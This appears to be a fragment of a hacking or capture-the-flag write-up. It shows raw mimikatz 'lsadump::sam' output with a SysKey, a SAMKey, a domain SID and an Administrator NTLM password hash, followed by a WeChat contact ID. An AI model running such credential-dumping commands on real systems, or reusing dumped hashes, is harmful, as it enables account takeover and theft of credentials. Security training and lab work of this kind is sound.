 mimikatz # lsadump::sam
Domain : DC
SysKey : 142f2606746e0b2bd270d0d312c482fc
Local SID : S-1-5-21-126517855-477457430-2162278955
SAMKey : 4fb9d05e5bc623a14f84a58502c5d8e3
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 83ee3f0275c4faec50e2bc54f6fce977
RID  : 000001f5 (501)
User : Guest
微信号: hackctf